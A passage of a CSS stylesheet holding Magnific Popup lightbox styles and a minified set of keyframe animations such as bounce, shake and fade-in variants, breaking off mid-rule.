position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after {
border-right: 17px solid #FFF;
margin-left: 31px; }
.mfp-arrow-left:before {
margin-left: 25px;
border-right: 27px solid #3F3F3F; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after {
border-left: 17px solid #FFF;
margin-left: 39px; }
.mfp-arrow-right:before {
border-left: 27px solid #3F3F3F; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000; } img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; } .mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444; }
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }
 @-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes 